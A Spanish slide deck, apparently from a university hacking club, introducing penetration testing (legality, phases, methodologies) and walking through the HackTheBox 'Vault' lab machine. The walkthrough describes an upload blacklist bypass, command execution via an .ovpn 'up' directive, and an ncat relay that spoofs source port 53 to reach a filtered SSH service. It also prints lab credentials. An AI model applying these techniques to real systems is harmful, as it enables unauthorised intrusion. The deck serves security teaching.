

Tests de intrusión Pentesting

"We will bankrupt ourselves in the vain search for absolute security"

Índice



Teoría

- Definición
- Motivación
- Legalidad
- Tipos
- Fases
- Metodología
- Caso práctico
 - HackTheBox
 - Ejemplo: Máquina Vault



Definición



- Ataque a sistema informático con la intención de evaluar el nivel de seguridad.
- Identificar las debilidades del sistema (vulnerabilidades) para conocer el riesgo de que entidades no autorizadas obtengan acceso al sistema o realicen acciones no controladas/previstas.
- Como resultado obtenemos un informe de riesgos.



Motivación



- Anticipación. Exponer las debilidades de nuestros sistemas antes de que gente mala los vulneren.
- Perspectiva desde el punto de vista de alguien que no ha estado en contacto.
- Ayudar al equipo de desarrollo a corregir error y evitar cometerlos en el futuro.
- Nos ahorrará disgustos y dinero en el futuro.
 - GDPR

Legalidad



- La práctica del pentesting es totalmente legal tras la firma de un contrato de consentimiento con el cliente.
- Si no pedimos permiso y vulneramos sistemas ajenos, tendremos problemas (si nos pillan).
- Penas de 6 meses a 3 años de cárcel. (art 197, 264)



Tipos




- Caja negra: Cuando el personal que ejecuta los ataques no ha sido proporcionado conocimiento previo sobre el sistema.
- Caja blanca: Cuando el personal atacante dispone de un conocimiento detallado del funcionamiento y características del sistema, arquitectura de red...
- Caja gris: Simula la posición de alguien que tiene cierto conocimiento del sistema pero que no tiene privilegios elevados, como por ejemplo podría ser un empleado.

Fases



- Reconocimiento
 - Recolección de información
- Escaneo
 - Análisis de vulnerabilidades
- Obtener Acceso
 - Explotación de vulnerabilidades
- Mantener Acceso
 - o Post explotación / Persistencia
- Elaboración de informes
 - Documentación del proceso



Metodología



- Se han definido diferentes metodologías que dotan de rigor y formalidad al proceso para orientar al pentester y ayudarle a mejorar las técnicas y los resultados.
- Facilitar la comunicación con el cliente.
- Las metodologías más popularizadas son OWASP (aplicaciones web), PTES, ISSAF, OSSTMM (redes de datos / telecomunicaciones) y cada una se aplica a una situación concreta en la que dicha metodología es ideal aplicar.







¿Cómo practicar?



Vamos de aventura! #shodansafari



Laboratorios online:






Hack The Box

- Hackiit

- Total +110 máquinas
- 20 máquinas gratuitas de forma constante
- Plataforma activa
 - o Máquinas nuevas cada 2-3 semanas
- Entrenamiento para certificaciones
 - OSCP (Offensive Security Certified Professional)
- Rankings
 - Individual
 - Equipos
 - Universidades
- Ofertas de trabajo dependiendo de tu rango




Vault



Resolución completa y más detallada en el blog de Hackiit

https://www.hackiit.cf/hack-the-box-vault/







Vault: "Ubuntu" (hackiit.cf/hack-the-box-vault)



- Ubuntu 16.04 (Xenial)
- Interfaz web
 - Log in
 - o Design
- Filtrado extensiones mediante lista negra
 - o php5 **へ(ツ)_**[
 - Carpeta /uploads accesible






```
$ cd Desktop
$ ls -la
total 20
drwxr-xr-x 2 dave dave 4096 Sep 3 2018 .
drwxr-xr-x 18 dave dave 4096 Sep 3 2018 ...
-rw-rw-r-- 1 alex alex 74 Jul 17 2018 Servers
-rw-rw-r-- 1 alex alex 14 Jul 17 2018 key
-rw-rw-r-- 1 alex alex 20 Jul 17 2018 ssh
$ cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
$ cat key
itscominghome
$ cat ssh
dave
Dav3therav3123
```

Vault: "DNS" (hackiit.cf/hack-the-box-vault)



- Modificar configuración DNS
- Probar configuración VPN
 - Modificar y ejecutar .ovpn
 - Ejecución de comandos desde ficheros de configuración con "up <comando malicioso>"





```
root@DNS:/home/dave# cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 DNS
192.168.5.2 Vault
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
```

Vault: "Vault" (hackiit.cf/hack-the-box-vault)



- Enumeración de logs en el DNS Server
- Filtrado de conexiones
 - Puerto 987 abierto si la conexión llega desde
 el puerto 53 o 4444
 - Conexión SSH con credenciales rehusadas

```
root@DNS:/home/dave# ncat -l 1337 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1740
root@DNS:/home/dave# ssh dave@localhost -p 1337
The authenticity of host '[localhost]:1337 ([::1]:1337)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsq.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:1337' (ECDSA) to the list of known hosts.
dave@localhost's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep 3 16:48:00 2018
dave@vault:~$
```

